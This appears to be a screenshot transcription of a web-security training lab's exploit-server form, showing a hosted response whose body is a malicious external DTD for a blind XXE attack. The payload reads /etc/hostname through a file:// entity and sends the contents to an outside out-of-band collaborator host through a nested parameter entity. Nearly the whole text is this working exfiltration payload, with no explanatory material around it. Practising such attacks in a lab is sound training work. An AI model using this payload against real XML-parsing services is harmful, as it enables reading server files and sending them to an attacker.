 Craft a response
URL: https://exploit-0a8300690415a59982c9be9a012a003f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://rqlgn1rkxwsqe24x7bscjua1rsxjl99y.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store
View exploit
Access log